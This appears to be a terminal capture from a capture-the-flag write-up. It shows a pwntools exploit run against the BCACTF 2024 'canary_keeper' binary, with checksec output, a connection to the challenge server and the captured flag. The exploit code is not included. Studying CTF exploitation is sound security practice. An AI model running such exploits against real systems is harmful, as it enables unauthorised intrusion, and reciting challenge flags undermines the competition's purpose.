 [I] sugaya@agony ~/c/2/b/canary_keeper> ./exploit remote
[*] '/home/sugaya/ctf/2024/bcactf/canary_keeper/provided'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Starting local process '/home/sugaya/ctf/2024/bcactf/canary_keeper/provided': pid 1909
21
[+] Opening connection to challs.bcactf.com on port 32101: Done
b' Flag: bcactf{s1mple_CANaRY_9b36bd9f3fd2f}\n'
[*] Closed connection to challs.bcactf.com port 32101
[*] Stopped process '/home/sugaya/ctf/2024/bcactf/canary_keeper/provided' (pid 190921)